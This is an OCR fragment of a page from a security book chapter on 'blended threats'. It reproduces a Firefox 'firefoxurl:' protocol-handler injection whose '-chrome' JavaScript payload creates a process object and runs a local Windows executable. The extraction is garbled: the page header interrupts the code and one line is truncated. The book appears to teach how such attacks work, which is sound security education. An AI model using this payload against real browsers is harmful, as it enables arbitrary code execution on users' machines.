 "C:\Program Files\Mozilla Firefox\Firefox.exe" -url "firefoxurl:test"
-chrome "javascript:C=Components.classes;I=Components.interfaces;
110 | Chapter 4: Blended Threats: When Applications Exploit Each Other
file=C[&#39;@mozilla.org/file/local;1&#39;] .createInstance(I.nsILocalFile);
file.initWithPath(&#39;C:&#39;+String.fromCharCode(92)+ String.fromCharCode(92)+&#39;Win
process=C[&#39;@mozilla.org/process/util;1&#39;] .createInstance(I.nsIProcess);
process.init(file);process.run(true%252c{}%252c0);"
-requestPending